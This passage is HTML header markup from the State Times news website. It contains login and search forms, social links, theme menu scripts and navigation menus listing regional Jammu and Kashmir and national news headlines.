	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://statetimesnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-428"><a href="#">Disclaimer</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-429"><a href="#">Privacy</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-430"><a href="#">Advertisement</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-431"><a href="#">Contact us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/statetimes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/statetimes.news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/statetimes" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://statetimes1.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/state_times" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC68qj--ZvGzKLe2nXYoAslA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://statetimesnews.com/">
            <img class="td-retina-data" data-retina="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" src="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" alt=""/>
            <span class="td-visual-hidden">State Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_b19 td_block_template_4">
<style>
/* custom css */
.tdi_1_b19.td-a-rec{
					text-align: center;
				}.tdi_1_b19 .td-element-style{
					z-index: -1;
				}.tdi_1_b19.td-a-rec-img{
				    text-align: left;
				}.tdi_1_b19.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_b19.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!--<div class="td-all-devices"><a href="#" target="_blank"><img src="http://videos.statetimes.in/wp-content/uploads/2020/12/newspaper-rec728.jpg"/></a></div>--></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://statetimesnews.com/">
			<img class="td-retina-data" data-retina="https://statetimesnews.com/wp-content/uploads/2020/12/stlogosmall-300x52.jpg" src="https://statetimesnews.com/wp-content/uploads/2020/12/stlogosmall-300x52.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://statetimesnews.com/">
			<img class="td-retina-data" data-retina="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" src="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-613"><a href="https://statetimesnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-607"><a href="https://statetimesnews.com/category/top-stories/">Top Stories</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_98e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_98e" ><script>var block_tdi_2_98e = new tdBlock();
block_tdi_2_98e.id = "tdi_2_98e";
block_tdi_2_98e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_98e","tdc_css_class":"tdi_2_98e","tdc_css_class_style":"tdi_2_98e_rand_style"}';
block_tdi_2_98e.td_column_number = "3";
block_tdi_2_98e.block_type = "td_block_mega_menu";
block_tdi_2_98e.post_count = "5";
block_tdi_2_98e.found_posts = "7434";
block_tdi_2_98e.header_color = "";
block_tdi_2_98e.ajax_pagination_infinite_stop = "";
block_tdi_2_98e.max_num_pages = "1487";
tdBlocksArray.push(block_tdi_2_98e);
</script><div id=tdi_2_98e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/umesh-kumar-from-kathua-shines-on-world-stage-winning-two-gold-medals-at-world-raw-powerlifting-championship-held-in-moscow-russia/" rel="bookmark" class="td-image-wrap " title="Umesh Kumar from Kathua shines on world stage, winning two Gold Medals at World Raw Powerlifting Championship held in Moscow, Russia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Umesh Kumar from Kathua shines on world stage, winning two Gold Medals at World Raw Powerlifting Championship held in Moscow, Russia" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/12/maxresdefault-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/umesh-kumar-from-kathua-shines-on-world-stage-winning-two-gold-medals-at-world-raw-powerlifting-championship-held-in-moscow-russia/" rel="bookmark" title="Umesh Kumar from Kathua shines on world stage, winning two Gold Medals at World Raw Powerlifting Championship held in Moscow, Russia">Umesh Kumar from Kathua shines on world stage, winning two Gold&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-19-2/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 19" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST UPDATES November 19" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/11/sddefault-3-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-19-2/" rel="bookmark" title="ST UPDATES November 19">ST UPDATES November 19</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-17/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 17" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-17/" rel="bookmark" title="ST UPDATES November 17">ST UPDATES November 17</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-14/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 14" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST UPDATES November 14" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/11/maxresdefault-6-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-14/" rel="bookmark" title="ST UPDATES November 14">ST UPDATES November 14</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-13-2/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST UPDATES November 13" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/11/sddefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-13-2/" rel="bookmark" title="ST UPDATES November 13">ST UPDATES November 13</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_98e" data-td_block_id="tdi_2_98e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_98e" data-td_block_id="tdi_2_98e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-644"><a href="#">J&#038;K UT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-638"><a href="https://statetimesnews.com/category/jammu/">Jammu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-639"><a href="https://statetimesnews.com/category/kashmir/">Kashmir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-645"><a href="#">Ladakh UT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-647"><a href="https://statetimesnews.com/category/leh/">Leh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-646"><a href="https://statetimesnews.com/category/kargil/">Kargil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-637"><a href="https://statetimesnews.com/category/districts/">Districts</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_eaa td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_3_eaa" ><script>var block_tdi_3_eaa = new tdBlock();
block_tdi_3_eaa.id = "tdi_3_eaa";
block_tdi_3_eaa.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_eaa","tdc_css_class":"tdi_3_eaa","tdc_css_class_style":"tdi_3_eaa_rand_style"}';
block_tdi_3_eaa.td_column_number = "3";
block_tdi_3_eaa.block_type = "td_block_mega_menu";
block_tdi_3_eaa.post_count = "5";
block_tdi_3_eaa.found_posts = "957";
block_tdi_3_eaa.header_color = "";
block_tdi_3_eaa.ajax_pagination_infinite_stop = "";
block_tdi_3_eaa.max_num_pages = "192";
tdBlocksArray.push(block_tdi_3_eaa);
</script><div id=tdi_3_eaa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/beopar-mandal-poonch-organises-meeting-discusses-security-issues-business-community-concerns-with-jk-police/" rel="bookmark" class="td-image-wrap " title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police" ><img class="entry-thumb" src="[data-uri]" alt="" title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-7-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/beopar-mandal-poonch-organises-meeting-discusses-security-issues-business-community-concerns-with-jk-police/" rel="bookmark" title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police">Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" class="td-image-wrap " title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes">POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/helicopter-service-launched-in-gulmarg-to-promote-tourism/" rel="bookmark" class="td-image-wrap " title="Helicopter service launched in Gulmarg to promote tourism" ><img class="entry-thumb" src="[data-uri]" alt="" title="Helicopter service launched in Gulmarg to promote tourism" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-6-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/helicopter-service-launched-in-gulmarg-to-promote-tourism/" rel="bookmark" title="Helicopter service launched in Gulmarg to promote tourism">Helicopter service launched in Gulmarg to promote tourism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/traffic-police-rural-kashmir-crack-down-on-stunt-driving-in-bandipora-vehicles-seized/" rel="bookmark" class="td-image-wrap " title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized" ><img class="entry-thumb" src="[data-uri]" alt="" title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-5-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/traffic-police-rural-kashmir-crack-down-on-stunt-driving-in-bandipora-vehicles-seized/" rel="bookmark" title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized">Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/protest-outside-gmc-kathua-as-family-of-deceased-demands-justice-and-swift-action-in-accident-death-case/" rel="bookmark" class="td-image-wrap " title="Protest outside GMC Kathua as family of deceased demands justice and swift action in accident death case" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/protest-outside-gmc-kathua-as-family-of-deceased-demands-justice-and-swift-action-in-accident-death-case/" rel="bookmark" title="Protest outside GMC Kathua as family of deceased demands justice and swift action in accident death case">Protest outside GMC Kathua as family of deceased demands justice and&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_eaa" data-td_block_id="tdi_3_eaa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_eaa" data-td_block_id="tdi_3_eaa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-608"><a href="https://statetimesnews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_686 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_686" ><script>var block_tdi_4_686 = new tdBlock();
block_tdi_4_686.id = "tdi_4_686";
block_tdi_4_686.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_686","tdc_css_class":"tdi_4_686","tdc_css_class_style":"tdi_4_686_rand_style"}';
block_tdi_4_686.td_column_number = "3";
block_tdi_4_686.block_type = "td_block_mega_menu";
block_tdi_4_686.post_count = "5";
block_tdi_4_686.found_posts = "56";
block_tdi_4_686.header_color = "";
block_tdi_4_686.ajax_pagination_infinite_stop = "";
block_tdi_4_686.max_num_pages = "12";
tdBlocksArray.push(block_tdi_4_686);
</script><div id=tdi_4_686 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/toxic-waste-shifted-from-bhopals-union-carbide-factory-for-disposal-after-40-years/" rel="bookmark" class="td-image-wrap " title="Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after 40 years" ><img class="entry-thumb" src="[data-uri]" alt="" title="Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after 40 years" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/01/maxresdefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/toxic-waste-shifted-from-bhopals-union-carbide-factory-for-disposal-after-40-years/" rel="bookmark" title="Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after 40 years">Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/keeping-congress-out-of-power-in-jk-is-like-having-a-divorce-before-the-engagement-congress-has-become-a-liability-party-their-allies-are-letting-go-of-them-chugh/" rel="bookmark" class="td-image-wrap " title="“Keeping Congress out of power in J&amp;K is like having a divorce before the engagement. Congress has become a liability party; their allies are letting go of them”: Chugh" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Keeping Congress out of power in J&amp;K is like having a divorce before the engagement. Congress has become a liability party; their allies are letting go of them”: Chugh" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-149-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/keeping-congress-out-of-power-in-jk-is-like-having-a-divorce-before-the-engagement-congress-has-become-a-liability-party-their-allies-are-letting-go-of-them-chugh/" rel="bookmark" title="“Keeping Congress out of power in J&amp;K is like having a divorce before the engagement. Congress has become a liability party; their allies are letting go of them”: Chugh">“Keeping Congress out of power in J&amp;K is like having a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/due-to-misguided-policies-and-poor-financial-management-the-aap-government-in-delhi-has-pushed-punjab-into-an-economic-crisis-and-a-web-of-debt-bjp-leader-tarun-chugh/" rel="bookmark" class="td-image-wrap " title="Due to misguided policies and poor financial management, the AAP government in Delhi has pushed Punjab into an economic crisis and a web of debt: BJP leader Tarun Chugh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Due to misguided policies and poor financial management, the AAP government in Delhi has pushed Punjab into an economic crisis and a web of debt: BJP leader Tarun Chugh" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-102-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/due-to-misguided-policies-and-poor-financial-management-the-aap-government-in-delhi-has-pushed-punjab-into-an-economic-crisis-and-a-web-of-debt-bjp-leader-tarun-chugh/" rel="bookmark" title="Due to misguided policies and poor financial management, the AAP government in Delhi has pushed Punjab into an economic crisis and a web of debt: BJP leader Tarun Chugh">Due to misguided policies and poor financial management, the AAP government&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/bjp-national-general-secretary-tarun-chugh-pays-tribute-to-renowned-industrialist-ratan-tata/" rel="bookmark" class="td-image-wrap " title="BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist Ratan Tata" ><img class="entry-thumb" src="[data-uri]" alt="" title="BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist Ratan Tata" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-101-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/bjp-national-general-secretary-tarun-chugh-pays-tribute-to-renowned-industrialist-ratan-tata/" rel="bookmark" title="BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist Ratan Tata">BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/aap-responsible-for-financial-mismanagement-of-punjab-tarun-chugh/" rel="bookmark" class="td-image-wrap " title="AAP responsible for financial mismanagement of Punjab: Tarun Chugh" ><img class="entry-thumb" src="[data-uri]" alt="" title="AAP responsible for financial mismanagement of Punjab: Tarun Chugh" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-83-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/aap-responsible-for-financial-mismanagement-of-punjab-tarun-chugh/" rel="bookmark" title="AAP responsible for financial mismanagement of Punjab: Tarun Chugh">AAP responsible for financial mismanagement of Punjab: Tarun Chugh</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_686" data-td_block_id="tdi_4_686"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_686" data-td_block_id="tdi_4_686"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-881"><a href="https://statetimesnews.com/category/exclusive-videos/">Exclusive Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_9e6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_9e6" ><script>var block_tdi_5_9e6 = new tdBlock();
block_tdi_5_9e6.id = "tdi_5_9e6";
block_tdi_5_9e6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_9e6","tdc_css_class":"tdi_5_9e6","tdc_css_class_style":"tdi_5_9e6_rand_style"}';
